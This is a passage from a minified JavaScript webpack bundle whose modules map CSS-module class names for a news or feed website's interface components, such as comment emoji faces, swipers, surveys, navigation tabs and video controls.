strict";n.r(t),t.default={box:"index_box_6lwIZ",box_L:"index_box_L_cc2-C",box_R:"index_box_R_Ddp9T",title:"index_title_8WUym",account_icon:"index_account_icon_OpghD",transaction_icon:"index_transaction_icon_JiBDT"}},88911:function(e,t,n){"use strict";n.r(t),t.default={atlas:"index_atlas_rD2vH",pic:"index_pic_hFbW0",txt:"index_txt_d82nF",pagenum:"index_pagenum_2k6FI",num:"index_num_Fn2TW",title:"index_title_sWQQZ"}},79467:function(e,t,n){"use strict";n.r(t),t.default={fixIcon:"index_fixIcon_C6s3M",fixTopIcon:"index_fixTopIcon_UtFTR",fixBottomIcon:"index_fixBottomIcon_PX0wV"}},72639:function(e,t,n){"use strict";n.r(t),t.default={guideLayer:"index_guideLayer_wvXL6",guideMenu:"index_guideMenu_dDLrL",guideMenuTip:"index_guideMenuTip_iyGuw",guideMenuItem:"index_guideMenuItem_hm3rn",guideMenuIcon:"index_guideMenuIcon_6FfTY",guideMenuInfo:"index_guideMenuInfo_RMSUL",guideMenuName:"index_guideMenuName_v9dUb",guideMenuBref:"index_guideMenuBref_-k2RM",guideMenuButton:"index_guideMenuButton_e9WBm",guideMenuText:"index_guideMenuText_9ATd0"}},22207:function(e,t,n){"use strict";n.r(t),t.default={header:"index_header_6OCwm",showOut:"index_showOut_7bRMo",showIn:"index_showIn_6mqu1",headerInfo:"index_headerInfo_EYEja",headerIn:"index_headerIn_ZX-f5 index_headerInfo_EYEja index_showIn_6mqu1",headerOut:"index_headerOut_Nu8zF index_headerInfo_EYEja index_showOut_7bRMo",headerBox:"index_headerBox_MsQMF",logo:"index_logo_tvqCt",videoLogo:"index_videoLogo_9VHyL",botton:"index_botton_LFt3c",info:"index_info_DAUN8",title:"index_title_pB75q",openBtn:"index_openBtn_Ijov2",close:"index_close_MFUev"}},32821:function(e,t,n){"use strict";n.r(t),t.default={header:"index_header_-lIIn",stickyTop:"index_stickyTop_Pqg-h",headerBox:"index_headerBox_-R-q7",logo:"index_logo_zENgY",botton:"index_botton_-B9Vf"}},56055:function(e,t,n){"use strict";n.r(t),t.default={caption:"index_caption_FxoM4",icon:"index_icon_7T5ys",title:"index_title_0y-sJ",menu:"index_menu_woKkl",down:"index_down_hkw9r",menu_box:"index_menu_box_Qr6wr",show:"index_show_TX5-G",hide:"index_hide_wKPvw",list:"index_list_SRHJ-"}},64484:function(e,t,n){"use strict";n.r(t),t.default={caption:"index_caption_kNdqk",icon:"index_icon_PQtK9",title:"index_title_USmDJ",menu:"index_menu_6Ryqg",down:"index_down_t9kny",menu_box:"index_menu_box_HF3Rm",list:"index_list_AKTVd"}},86281:function(e,t,n){"use strict";n.r(t),t.default={faceList_box:"index_faceList_box_Ky-ry",swiper_box:"index_swiper_box_i3-7K",swiper:"index_swiper_PVPhU",comic:"index_comic_V3LAo",angry:"index_angry_zv9Sw",applause:"index_applause_cbLb3",arrogant:"index_arrogant_LmDCe",astonished:"index_astonished_m4vri",awkward:"index_awkward_bDEgS",bigcry:"index_bigcry_UdnX5",blessing:"index_blessing_uyolN",boo:"index_boo_3NNWb",candle:"index_candle_x6d1d",cheer:"index_cheer_F-pkn",cool:"index_cool_-Z4Hz",crazy:"index_crazy_D8B49",cry:"index_cry_O21eW",dignose:"index_dignose_KWJrL",dizzy:"index_dizzy_n6VJs",dog:"index_dog_rpHNf",dontbicker:"index_dontbicker_-synJ",doubt:"index_doubt_rqTsj",drinktea:"index_drinktea_-CbCq",dung:"index_dung_KMtzf",embrace:"index_embrace_xk3c-",evil:"index_evil_x6UBB",facepalmcry:"index_facepalmcry_7XqZu",fallill:"index_fallill_2Gibv",frown:"index_frown_GRgA8",handshake:"index_handshake_lpqQR",hard:"index_hard_0kRsI",heart:"index_heart_MxjH2",hehe:"index_hehe_VYMb2",kneelcry:"index_kneelcry_rqPxG",kneel:"index_kneel_V786X",laughcry:"index_laughcry_jUjqu",lechery:"index_lechery_o4M1h",letgo:"index_letgo_MqQnz",like:"index_like_yKFMl",majestic:"index_majestic_g8Tsb",ok:"index_ok_OQuKS",pathetic:"index_pathetic_e5bwJ",praise:"index_praise_G5Dop",reversesmile:"index_reversesmile_dj0Uf",shutup:"index_shutup_KlOrO",shy:"index_shy_Ojr7W",slap:"index_slap_Fp5R4",sleepy:"index_sleepy_znaXi",smile:"index_smile_j81uH",snap:"index_snap_9l1x1",split:"index_split_OVRtB",stoptalking:"index_stoptalking_7np9g",struggle:"index_struggle_2hOGc",teethlaugh:"index_teethlaugh_IA-pS",titter:"index_titter_hg4k-",vomit:"index_vomit_qHJko",watermelon:"index_watermelon_vt3KZ",dotList:"index_dotList_-GCbW",current:"index_current_sXNTN"}},35879:function(e,t,n){"use strict";n.r(t),t.default={ipt:"index_ipt_OsAX1",bar:"index_bar_97vf-"}},30754:function(e,t,n){"use strict";n.r(t),t.default={hotItem:"index_hotItem_y-okT",caption:"index_caption_Uexhv",info:"index_info_IxTHY",username:"index_username_Bdx5E",voteNum:"index_voteNum_bbWw2",zan:"index_zan_ghIxG",zand:"index_zand_NioUk",txt:"index_txt_WIHkj",contentTxt:"index_contentTxt_LbzN5",commentTime:"index_commentTime_rW7PB",face:"index_face_9BSAh",comic:"index_comic_BfYAx",angry:"index_angry_Kiuuv",applause:"index_applause_I2HmF",arrogant:"index_arrogant_Iv-2k",astonished:"index_astonished_dBlT3",awkward:"index_awkward_Y-ZJj",bigcry:"index_bigcry_qvjBX",blessing:"index_blessing_fyAo6",boo:"index_boo_DBDc3",candle:"index_candle_MUlKN",cheer:"index_cheer_tUkJe",cool:"index_cool_0Wkdq",crazy:"index_crazy_aeQzv",cry:"index_cry_5skQz",dignose:"index_dignose_RSLkH",dizzy:"index_dizzy_ogX35",dog:"index_dog_9OyaM",dontbicker:"index_dontbicker_NJ-6W",doubt:"index_doubt_5plnP",drinktea:"index_drinktea_q-GCh",dung:"index_dung_gLDwg",embrace:"index_embrace_Qiy-t",evil:"index_evil_m6aAr",facepalmcry:"index_facepalmcry_C9EyN",fallill:"index_fallill_gSbbi",frown:"index_frown_gCDBR",handshake:"index_handshake_kZ1wq",hard:"index_hard_cpLDi",heart:"index_heart_kHAxM",hehe:"index_hehe_eCCuf",kneelcry:"index_kneelcry_4-hHO",kneel:"index_kneel_CRn2L",laughcry:"index_laughcry_kurBE",lechery:"index_lechery_Uv30v",letgo:"index_letgo_xsE9F",like:"index_like_NH9Zj",majestic:"index_majestic_agZ8e",ok:"index_ok_Ca-aZ",pathetic:"index_pathetic_l6Rp0",praise:"index_praise_1QB-7",reversesmile:"index_reversesmile_30dE2",shutup:"index_shutup_yVM8h",shy:"index_shy_IntRO",slap:"index_slap_ss76e",sleepy:"index_sleepy_x027V",smile:"index_smile_uS6UN",snap:"index_snap_IqzuB",split:"index_split_rz5lG",stoptalking:"index_stoptalking_zmVfz",struggle:"index_struggle_vFlsd",teethlaugh:"index_teethlaugh_ZkGey",titter:"index_titter_viX0A",vomit:"index_vomit_YPWIG",watermelon:"index_watermelon_VRkJQ",wane:"index_wane_yMeLx",sweat:"index_sweat_tjtsj",sleep:"index_sleep_ln0hV",simper:"index_simper_y-Btd",rose:"index_rose_mk6SR",follow:"index_follow_Hk6YL",daze:"index_daze_s25Vl",cute:"index_cute_R8s3b",angel:"index_angel_tIhFN",bye:"index_bye_d1jVc",amaze:"index_amaze_box0v"}},63907:function(e,t,n){"use strict";n.r(t),t.default={comment_box:"index_comment_box_zsbmv",title:"index_title_iQ7hW",bg_box:"index_bg_box_y7-6H",counts:"index_counts_X2D73"}},14353:function(e,t,n){"use strict";n.r(t),t.default={hotItem:"index_hotItem_-pJCJ",title:"index_title_fGmRh",userinfo:"index_userinfo_ZgI5n",txt:"index_txt_CjoEQ",uname:"index_uname_HrVqd",uptimes:"index_uptimes_PWlgy",message:"index_message_9uxCL",address:"index_address_USlYf",commentTime:"index_commentTime_guNbv",rec:"index_rec_Wuylb"}},52568:function(e,t,n){"use strict";n.r(t),t.default={hotListBox:"index_hotListBox_Klfg4",hotList:"index_hotList_T-Jcs",swiper_box:"index_swiper_box_kFZz1",swiper:"index_swiper_z2u69",dots:"index_dots_3FRgF",dotList:"index_dotList_8yGVC",current:"index_current_wne7c"}},86064:function(e,t,n){"use strict";n.r(t),t.default={comment_box:"index_comment_box_e8ctB",title_box:"index_title_box_IbjYa",title:"index_title_lrbf4",counts:"index_counts_ZqC4I",shafa:"index_shafa_KTOa-",tip:"index_tip_N1WLM",more_box:"index_more_box_95UrH",more:"index_more_0x58-"}},127:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_nemeU",oneLine:"index_oneLine_DQwK-",twoLine:"index_twoLine_QYM8X"}},63040:function(e,t,n){"use strict";n.r(t),t.default={footer:"index_footer_Fsqdp",footerBox:"index_footerBox_rrxtd",footerItem:"index_footerItem_CvecB",footerLink:"index_footerLink_N12Bc"}},37183:function(e,t,n){"use strict";n.r(t),t.default={data_item:"index_data_item_N-b4y",title:"index_title_uxId3",value:"index_value_cyk8H",other:"index_other_CsXja",grow:"index_grow_4XWkV",black:"index_black_jeKi0",red:"index_red_b1UaS",green:"index_green_8-UJn"}},26871:function(e,t,n){"use strict";n.r(t),t.default={data_box:"index_data_box_3V8ZQ",devide:"index_devide_Qe813"}},47723:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_gdLog",hongbaoBox:"index_hongbaoBox_G-y5M",close:"index_close_mLvoi",image:"index_image_h65S7",tada:"index_tada_J7-GF"}},86226:function(e,t,n){"use strict";n.r(t),t.default={bigVideo:"index_bigVideo_HV77g",mask:"index_mask_HRJgi",title:"index_title_iA7ul",vcount:"index_vcount_vBfzd",bigImg:"index_bigImg_RHFCk",link:"index_link_D-mbw",imgBox:"index_imgBox_hZwIP",imgIcon:"index_imgIcon_M0ylu",playIcon:"index_playIcon_2y3cz",videoIcon:"index_videoIcon_qjB3X",info:"index_info_-6wHC",stickMark:"index_stickMark_u-biC",openApp:"index_openApp_vo1BS",wap:"index_wap_HIMBU",source:"index_source_bdk8j",date:"index_date_4lPGP",count:"index_count_ge99H",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_ot1Fe",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_93x8O",imageAnimate:"index_imageAnimate_jWw4T",liveText:"index_liveText_AEO-K",liveTextIng:"index_liveTextIng_m7twp",liveTextBack:"index_liveTextBack_tOumF"}},49650:function(e,t,n){"use strict";n.r(t),t.default={bigTopic:"index_bigTopic_HBJiH",link:"index_link_vtTtj",topicLink:"index_topicLink_LLmSN",more:"index_more_IXvCL",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_t-hkf",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_j9xZx",imageAnimate:"index_imageAnimate_xUSBn"}},28701:function(e,t,n){"use strict";n.r(t),t.default={relateShortRecom:"index_relateShortRecom_dRsIm"}},90255:function(e,t,n){"use strict";n.r(t),t.default={shortRelateBottom:"index_shortRelateBottom_V-C2F",shortRelateItem:"index_shortRelateItem_GM4B5",shortRelateLike:"index_shortRelateLike_UJAcY",shortRelateComment:"index_shortRelateComment_vae0V",shortRelateTrun:"index_shortRelateTrun_QhN7t"}},49736:function(e,t,n){"use strict";n.r(t),t.default={shortRelateHead:"index_shortRelateHead_2wgIS",shortRelateHeadImg:"index_shortRelateHeadImg_5L5vv",shortRelateHeadPic:"index_shortRelateHeadPic_OBQPa",shortRelateHeadText:"index_shortRelateHeadText_nNylI",shortRelateHeadName:"index_shortRelateHeadName_VHn-x",shortRelateHeadDfh:"index_shortRelateHeadDfh_fZ26M",shortRelateHeadInfo:"index_shortRelateHeadInfo_EEOMo",shortRelateOriginal:"index_shortRelateOriginal_OQr--",shortRelateHeadTime:"index_shortRelateHeadTime_rK2eP",shortRelateHeadPicV:"index_shortRelateHeadPicV_WqKbB",shortRelateHeadBref:"index_shortRelateHeadBref_SM9HU",shortRelateHeadFollow:"index_shortRelateHeadFollow_q9H5F",shortRelateHeadBtn:"index_shortRelateHeadBtn_w4Goq"}},23922:function(e,t,n){"use strict";n.r(t),t.default={shortRelate:"index_shortRelate_JCQOH",noTopLine:"index_noTopLine_bipyx",noBottomLine:"index_noBottomLine_-bvbn",shortRelateTitle:"index_shortRelateTitle_nj7Ik",shortRelateBox:"index_shortRelateBox_ngdQX",wbImgBox:"index_wbImgBox_YdDo1",wbImgGroup:"index_wbImgGroup_8s-rd",wbImgItem:"index_wbImgItem_aLoKO",wbImgMark:"index_wbImgMark_zQoSU",wbImgItemBox:"index_wbImgItemBox_u4iK9",wbImgItemPic:"index_wbImgItemPic_1lzsp",onlyWbImgItemPic:"index_onlyWbImgItemPic_Vphf5"}},85757:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_wP5Yy"}},79557:function(e,t,n){"use strict";n.r(t),t.default={shortFeed:"index_shortFeed_Z4-qg",shortFeedHead:"index_shortFeedHead_apu87",shortFeedFace:"index_shortFeedFace_B3UBM",shortFeedBox:"index_shortFeedBox_WckAX",shortFeedText:"index_shortFeedText_-hbx2",shortFeedBorder:"index_shortFeedBorder_xWiLR",shortFeedPic:"index_shortFeedPic_UIOiw",shortFeedIcon:"index_shortFeedIcon_V-5mS"}},39823:function(e,t,n){"use strict";n.r(t),t.default={shortRelate:"index_shortRelate_JU4MN",noTopLine:"index_noTopLine_eGabM",noBottomLine:"index_noBottomLine_txuvy",shortRelateHead:"index_shortRelateHead_W1eBl",shortRelateHeadImg:"index_shortRelateHeadImg_etmLI",shortRelateHeadPic:"index_shortRelateHeadPic_MeLQ7",shortRelateHeadText:"index_shortRelateHeadText_cPJhY",shortRelateHeadName:"index_shortRelateHeadName_cuZL8",shortRelateHeadInfo:"index_shortRelateHeadInfo_Jz-Xa",shortRelateHeadTime:"index_shortRelateHeadTime_6k0IH",shortRelateHeadBref:"index_shortRelateHeadBref_0DyXw",shortRelateHeadFollow:"index_shortRelateHeadFollow_GWGCf",shortRelateHeadBtn:"index_shortRelateHeadBtn_gllLT",shortRelateTitle:"index_shortRelateTitle_jdUkG",shortRelateBox:"index_shortRelateBox_3i-Mw",shortRelateVideo:"index_shortRelateVideo_j-sWM",shortRelateVideoPic:"index_shortRelateVideoPic_Bazr4",shortRelateVideoIcon:"index_shortRelateVideoIcon_n2NBm",shortRelateBottom:"index_shortRelateBottom_gMEig",shortRelateItem:"index_shortRelateItem_-5Efp",shortRelateLike:"index_shortRelateLike_Ft8qG",shortRelateComment:"index_shortRelateComment_B7FtB",shortRelateTrun:"index_shortRelateTrun_aImOJ"}},21117:function(e,t,n){"use strict";n.r(t),t.default={singleTitle:"index_singleTitle_pshY-",stickLink:"index_stickLink_gdjts",link:"index_link_OcD7u",topicLink:"index_topicLink_dRxAw",themeLink:"index_themeLink_o2lhg",info:"index_info_TFOIw",stickMark:"index_stickMark_9KZRB",openApp:"index_openApp_3skq6",wap:"index_wap_2Tt15",source:"index_source_Z6Eby",date:"index_date_7akGM",count:"index_count_V3XUH",liveText:"index_liveText_jwvIT"}},65949:function(e,t,n){"use strict";n.r(t),t.default={slideImg:"index_slideImg_5NKO1",link:"index_link_JX8Ql",imgBox:"index_imgBox_NwxCN",imgIcon:"index_imgIcon_IbHkg",info:"index_info_Nz-B4",stickMark:"index_stickMark_0QYfQ",openApp:"index_openApp_CbUag",wap:"index_wap_ABP3Z",source:"index_source_o-JSr",date:"index_date_TDjIz",count:"index_count_fhv9e",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_0xUX3",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_qWBXy",imageAnimate:"index_imageAnimate_h7Fn-"}},96368:function(e,t,n){"use strict";n.r(t),t.default={singleTitle:"index_singleTitle_iayqY",bottomLine:"index_bottomLine_O6UHO",stickLink:"index_stickLink_EK4N4",link:"index_link_hgys1",topicLink:"index_topicLink_DUGo4",themeLink:"index_themeLink_-qRl-",info:"index_info_cPmig",stickMark:"index_stickMark_E1XlM",stickLiveMark:"index_stickLiveMark_eScKa",openApp:"index_openApp_V2u-T",wap:"index_wap_s8s-Y",source:"index_source_YlAZ5",date:"index_date_SUCg4",count:"index_count_gVSj3"}},31546:function(e,t,n){"use strict";n.r(t),t.default={titleImg:"index_titleImg_4nAwo",imgBox:"index_imgBox_6name",link:"index_link_9AUjX",title:"index_title_s7Mql",img:"index_img_ZIdev",imgIcon:"index_imgIcon_H7qYA",videoIcon:"index_videoIcon_Jmt5G",topicLink:"index_topicLink_staUC",themeLink:"index_themeLink_lJ0MO",info:"index_info_Dhopj",stickMark:"index_stickMark_aT3cq",openApp:"index_openApp_Ws25z",wap:"index_wap_-soaS",source:"index_source_LdqdW",date:"index_date_VwWr8",count:"index_count_I-AjT",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_AYzRA",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_A---t",imageAnimate:"index_imageAnimate_zkf9h",location:"index_location_w4Kg6",hotComment:"index_hotComment_hYN62",picMark:"index_picMark_7Luwm"}},41570:function(e,t,n){"use strict";n.r(t),t.default={twoImg:"index_twoImg_E0rYV",twoPicItem:"index_twoPicItem_MFn0b",picBox:"index_picBox_KI5LD",videoIcon:"index_videoIcon_DQMEY",mark:"index_mark_sS5Ha",txt:"index_txt_-oFXc"}},67471:function(e,t,n){"use strict";n.r(t),t.default={list:"index_list_9pB-a",videoListNoTransform:"index_videoListNoTransform_RBNBW",noPadding:"index_noPadding_HYJxN",listItem:"index_listItem_5UsO2",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_Xy2yl",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_iH4GY",imageAnimate:"index_imageAnimate_vJASs",morebox:"index_morebox_8zQ6x",spreadMore:"index_spreadMore_6N-WA",spreadMoreIcon:"index_spreadMoreIcon_WlWOn"}},34831:function(e,t,n){"use strict";n.r(t),t.default={mdBanner:"index_mdBanner_b-Imw",mdBannerBox:"index_mdBannerBox_PBBs5",mdBannerPic:"index_mdBannerPic_wkgRk",mdBannerTitBox:"index_mdBannerTitBox_ZNtDc",mdBannerTit:"index_mdBannerTit_q4zeH"}},58431:function(e,t,n){"use strict";n.r(t),t.default={nav:"index_nav_nIrm8",navbox:"index_navbox_xONE4",item:"index_item_7sxvg",link:"index_link_2x32D",more:"index_more_0k6Dl",turn:"index_turn_5y-AR",redHot:"index_redHot_NCaER"}},38472:function(e,t,n){"use strict";n.r(t),t.default={list:"styles_list_sqHqP",listItem:"styles_listItem_Fes39",title:"styles_title_nz34P",p:"styles_p_C1-fC",mr16:"styles_mr16_Eu2LJ",searchPath:"styles_searchPath_ZnvZc",openApp:"styles_openApp_O4eI7",imageCompatible:"styles_imageCompatible_s8Ewz",image:"styles_image_az2bK",bigImage:"styles_bigImage_0oXjb",face:"styles_face_YdoMP",morebox:"styles_morebox_leSvK",moretxt:"styles_moretxt_d11AF",spreadMore:"styles_spreadMore_dkVyj",imageAnimateOpacityZero:"styles_imageAnimateOpacityZero_-9--2",imageAnimateOpacityOne:"styles_imageAnimateOpacityOne_2auTf",imageAnimate:"styles_imageAnimate_3xmLR",flex:"styles_flex_-bOCO",noshrink:"styles_noshrink_OY4fB",col1:"styles_col1_WcKEv",oneImageBox:"styles_oneImageBox_0QLMw",ml24:"styles_ml24_WtDkG",vedioLength:"styles_vedioLength_IPc50",mt4:"styles_mt4_zzxVq",mr4:"styles_mr4_QF7Ro",mb14:"styles_mb14_vMbmu",hasPage:"styles_hasPage_UAGjM",page:"styles_page_OSN88",live:"styles_live_Yno8w",play:"styles_play_RG1es",atlasMark:"styles_atlasMark_NBqfN",twoPic:"styles_twoPic_Uqv0h",mark:"styles_mark_ppNgQ",txt:"styles_txt_pnt-3",twoPicItem:"styles_twoPicItem_WjTRr",picBox:"styles_picBox_Jss1m",time:"styles_time_8rY5d",stick:"styles_stick_NN5tO",stickLink:"styles_stickLink_gICOQ",stickMark:"styles_stickMark_1u-U5",stickTitle:"styles_stickTitle_kIJ9M",audioIcon:"styles_audioIcon_oG9NK",videoIcon:"styles_videoIcon_t3EF-",noPadding:"styles_noPadding_BzQ5L",videoListNoTransform:"styles_videoListNoTransform_0Lrmn",recommendp:"styles_recommendp_4tTaS",recommendLogo:"styles_recommendLogo_9Gp8J",H5recommendLogo:"styles_H5recommendLogo_fACol",h5imageCompatible:"styles_h5imageCompatible_QWrg9",videoCreater:"styles_videoCreater_F4pHF",aLink:"styles_aLink_1twV6",videoLength:"styles_videoLength_Ofrh6",mb40:"styles_mb40_-w2VJ",videolistItem:"styles_videolistItem_2-a-U",grayBg:"styles_grayBg_UV06u",videoList:"styles_videoList_0QMDO",videoTitle:"styles_videoTitle_jm3Ch",videoBigImage:"styles_videoBigImage_hoi8k",videoInfo:"styles_videoInfo_AFhoS",playNum:"styles_playNum_IdQyA"}},27583:function(e,t,n){"use strict";n.r(t),t.default={offline:"index_offline_ll7uM",offlineBox:"index_offlineBox_YO9iF",icon:"index_icon_-uJPP",btn:"index_btn_df-BD"}},89675:function(e,t,n){"use strict";n.r(t),t.default={pageBottomBrand:"index_pageBottomBrand_Jnk-a",pageBottomBrandPic:"index_pageBottomBrandPic_rA2qV",pageBottomBox:"index_pageBottomBox_XqAFl",pageBottomLogo:"index_pageBottomLogo_wIOeh",pageBottomButton:"index_pageBottomButton_mqxqS"}},53187:function(e,t,n){"use strict";n.r(t),t.default={close:"index_close_gfrBa",num:"index_num_9LTH4",current:"index_current_07015",total:"index_total_LQuyh"}},70185:function(e,t,n){"use strict";n.r(t),t.default={}},40335:function(e,t,n){"use strict";n.r(t),t.default={guideLayer:"index_guideLayer_rRriG",guideLayerBox:"index_guideLayerBox_kyHGi",guideLayerInfo:"index_guideLayerInfo_TQvJN",guideLayerBtn:"index_guideLayerBtn_TN1yi",guideLayerCancel:"index_guideLayerCancel_wusBy",guideLayerInto:"index_guideLayerInto_6Bsut",forbidLayerBox:"index_forbidLayerBox_vwlFS",forbidLayerTitle:"index_forbidLayerTitle_lxEhz",forbidLayerSubTitle:"index_forbidLayerSubTitle_oKHSI",forbidLayerButton:"index_forbidLayerButton_pqTQ6",forbidLayerBoxClose:"index_forbidLayerBoxClose_mWKFZ"}},84364:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_5RjRx",silde_box:"index_silde_box_ciigq",swiper:"index_swiper_nTUtM",swiper_item:"index_swiper_item_XyOus",img_box:"index_img_box_pd1H8",logo:"index_logo_AWMDL",videoLogo:"index_videoLogo_485J2",pic:"index_pic_5cH4a",title:"index_title_MKv-s",titleBox:"index_titleBox_Uu0uc",opt:"index_opt_ml6aF",btn:"index_btn_Yt9bs",close:"index_close_3mg4z",dots_box:"index_dots_box_-FgGc",dots:"index_dots_dV-J3",current:"index_current_uiRVP",dot:"index_dot_h9sS-",noCloseIcon:"index_noCloseIcon_Ehbtl",webPic:"index_webPic_Dx9yG",iframeBox:"index_iframeBox_YELvT"}},37447:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_lUBTN",swiper:"index_swiper_w6kyy",swiper_txt:"index_swiper_txt_9-v2y",txt:"index_txt_c71O6",txt_content:"index_txt_content_khUBU",dots_box:"index_dots_box_Cw8IZ",current:"index_current_Ald1S",dots:"index_dots_JF7O8",recommendTxt:"index_recommendTxt_Q83aw",recommendLogo:"index_recommendLogo_MxG5h",textMark:"index_textMark_kBiAW",picMark:"index_picMark_d5VBY"}},21796:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_crVP2",swiper:"index_swiper_g-Ggc",swiper_txt:"index_swiper_txt_8389M",txt:"index_txt_2J8c-",dots_box:"index_dots_box_ZyDWt",current:"index_current_Tdqu2",dots:"index_dots_Yji5W"}},20110:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_0SpVK",swiper:"index_swiper_Z9FcF",swiper_txt:"index_swiper_txt_yuDmD",txt:"index_txt_Rm7dA",dots_box:"index_dots_box_Bgyuj",current:"index_current_Z86SZ",total:"index_total_4Uiva"}},84341:function(e,t,n){"use strict";n.r(t),t.default={swiper_box:"index_swiper_box_sjhN2",swiper:"index_swiper_HdCQZ",swiper_item:"index_swiper_item_ryzvO"}},59368:function(e,t,n){"use strict";n.r(t),t.default={}},41421:function(e,t,n){"use strict";n.r(t),t.default={survey_box:"index_survey_box_sSqbb clearfix",noBackgroundColor:"index_noBackgroundColor_rxUrS"}},23861:function(e,t,n){"use strict";n.r(t),t.default={surveyBar:"index_surveyBar_MSAVb",head:"index_head_hJcp0",logo:"index_logo_qPk4g",more:"index_more_2rVGU",title:"index_title_ooYaI"}},90885:function(e,t,n){"use strict";n.r(t),t.default={survey_content:"index_survey_content_DgFiG"}},95680:function(e,t,n){"use strict";n.r(t),t.default={option_box:"index_option_box_WkFOy",option_last_box:"index_option_last_box_M6ybh",title:"index_title_SPrEi",optionBox:"index_optionBox_-xwuE",optionText:"index_optionText_OXoVM",check:"index_check_Y0L23",submit_btn:"index_submit_btn_Zugzi",activeSubmit_btn:"index_activeSubmit_btn_oPgNr",unSubmit_btn:"index_unSubmit_btn_iBvoc",tips:"index_tips_hZBZC",resultInner:"index_resultInner_-7ms7",spanOne:"index_spanOne_2Cf9i",bar:"index_bar_v6xPf",check_bar:"index_check_bar_JELm7",percentNumsOuter:"index_percentNumsOuter_SVn-E",percentNums:"index_percentNums_1-Ddx",check_num:"index_check_num_ql77C",checkColor:"index_checkColor_fuONi"}},57093:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_dcPjJ",title:"index_title_TWYQK",option:"index_option_aQ-tg",item_0:"index_item_0_dCHWU",item_1:"index_item_1_4-Ynf",vs:"index_vs_--Rb6",result:"index_result_Aihhx",result_item:"index_result_item_pB0U6",icon_0:"index_icon_0_Jb7F2",icon_1:"index_icon_1_-Y9y-",bar:"index_bar_Hwo1n",lbar:"index_lbar_xNo4u",rbar:"index_rbar_2b2SQ",count:"index_count_yGLMB",countNum:"index_countNum_RWkyE",countPeo:"index_countPeo_EV8Nv",tips:"index_tips_kPZgp"}},37531:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_DILh5",logo:"index_logo_u-EdH",people:"index_people_Vl6fK"}},34224:function(e,t,n){"use strict";n.r(t),t.default={surveyPopup:"index_surveyPopup_eY4dO",surveyPopupBox:"index_surveyPopupBox_fp7KW",headBox:"index_headBox_0cQYF",head:"index_head_GuPaI",close:"index_close_sPn3K",title:"index_title_ACEx9",callAppBox:"index_callAppBox_c1-BP",callApp:"index_callApp_CgGYe"}},3076:function(e,t,n){"use strict";n.r(t),t.default={surveyTitle:"index_surveyTitle_XeNIi"}},58558:function(e,t,n){"use strict";n.r(t),t.default={mdBox:"index_mdBox_TkiiH",title:"index_title_OI591",sofa:"index_sofa_ueHDY",join:"index_join_PLr3T",number:"index_number_bU4zi"}},26942:function(e,t,n){"use strict";n.r(t),t.default={more_tabs:"index_more_tabs_aRFTw",title:"index_title_HoIJ8",more:"index_more_F-RqC"}},23212:function(e,t,n){"use strict";n.r(t),t.default={normalTab:"index_normalTab_K8Mjt",normalTabFix:"index_normalTabFix_vgANp",normalTabTitle:"index_normalTabTitle_iwmq8",normalTabTitleLink:"index_normalTabTitleLink_ArXR0",localStationLink:"index_localStationLink_8eU-K",normalTabList:"index_normalTabList_qoGLb",normalTabItem:"index_normalTabItem_BjQtN",normalTabLink:"index_normalTabLink_Lt9ym",normalTabSticky:"index_normalTabSticky_fRb1S",textMark:"index_textMark_3bUZ0",picMark:"index_picMark_Ijnu9"}},99883:function(e,t,n){"use strict";n.r(t),t.default={tabs_content:"index_tabs_content_pCdhL",tabs_box:"index_tabs_box_HyfuU",tabs:"index_tabs_zUaxR",mask:"index_mask_8JZkA"}},3243:function(e,t,n){"use strict";n.r(t),t.default={tabs:"index_tabs_Vo9e8",current:"index_current_1XHOI",item:"index_item_4-fS0",dot:"index_dot_ep7l4"}},43965:function(e,t,n){"use strict";n.r(t),t.default={viewMore:"index_viewMore_y9x6T",viewMoreLink:"index_viewMoreLink_AamVs"}},21968:function(e,t,n){"use strict";n.r(t),t.default={fiveNavPic:"index_fiveNavPic_GGosi",fivePicBox:"index_fivePicBox_mD1hH",fivePicItem:"index_fivePicItem_P6aIs",fivePicItemImg:"index_fivePicItemImg_piUDb",fivePicItemTit:"index_fivePicItemTit_vICHm"}},81056:function(e,t,n){"use strict";n.r(t),t.default={fourNavPic:"index_fourNavPic_wKqwo",fourPicBox:"index_fourPicBox_tN2JR",fourPicItem:"index_fourPicItem_jZ7TG",fourPicItemImg:"index_fourPicItemImg_4xx04",fourPicItemTit:"index_fourPicItemTit_qwT5C"}},49766:function(e,t,n){"use strict";n.r(t),t.default={threeNavPic:"index_threeNavPic_B5L0U",threePicBox:"index_threePicBox_zxPxb",threePicItem:"index_threePicItem_AJcHT",threePicItemImg:"index_threePicItemImg_upXpY",threePicItemTit:"index_threePicItemTit_f5VeL"}},41302:function(e,t,n){"use strict";n.r(t),t.default={tip_box:"index_tip_box_Qov7F",tip:"index_tip_TDq3F"}},4383:function(e,t,n){"use strict";n.r(t),t.default={loadingBox:"index_loadingBox_-zNvo",loadingbanner:"index_loadingbanner_4QFbS",flare:"index_flare_PrtZY"}},61905:function(e,t,n){"use strict";n.r(t),t.default={controllBar:"index_controllBar_iV664",currentTime:"index_currentTime_7kCWT",timeBar:"index_timeBar_C7Yg2",hullTimeBar:"index_hullTimeBar_6O-e2",progressBar:"index_progressBar_c5n9C",progressPoint:"index_progressPoint_9Z06G",leftTime:"index_leftTime_j3Pjz",fullScreenBtn:"index_fullScreenBtn_BLCZC",fullTimeBar:"index_fullTimeBar_l91F6"}},21786:function(e,t,n){"use strict";n.r(t),t.default={videoCore:"index_videoCore_XXsEH"}},24199:function(e,t,n){"use 